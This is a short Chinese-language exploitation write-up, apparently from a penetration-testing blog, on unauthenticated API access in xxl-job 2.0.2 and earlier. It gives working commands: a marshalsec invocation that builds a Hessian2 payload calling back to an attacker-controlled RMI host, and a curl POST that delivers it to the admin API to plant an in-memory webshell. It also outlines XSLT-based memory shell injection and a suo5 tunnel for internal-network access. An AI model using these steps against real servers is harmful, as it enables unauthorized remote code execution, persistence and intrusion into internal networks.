 二、api未授权访问
在xxl-job<=2.0.2的时候api存在未授权访问，有两种方式可以getshell。
1、利用jndi注入去打内存马
这个已经被人讲过好多次了，但是利用的前提就是需要出网，使用marshalsec去生成payload
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.Hessian2
SpringAbstractBeanFactoryPointcutAdvisor rmi://x.x.x.x:1099/aaa > test.ser
再利用curl去发包即可，注意尽量使用linux或者Windows的cmd去发包，实测Windows下powershell发包可能
会出现一些问题。
curl -XPOST -H "Content-Type: x-application/hessian" --data-binary @test.ser
http://127.0.0.1:8080/xxl-job-admin/api
2、去利用XSLT去注入内存马
这个应该是最好使的方案，Nookipop已经讲过了，在不出网时可以利用XSLT去打入内存马，进行命令执行，打
入suo5内存马进行正向代理内网穿透。
详见 记一次曲折的XXL-JOB API Hessian反序列化到Getshell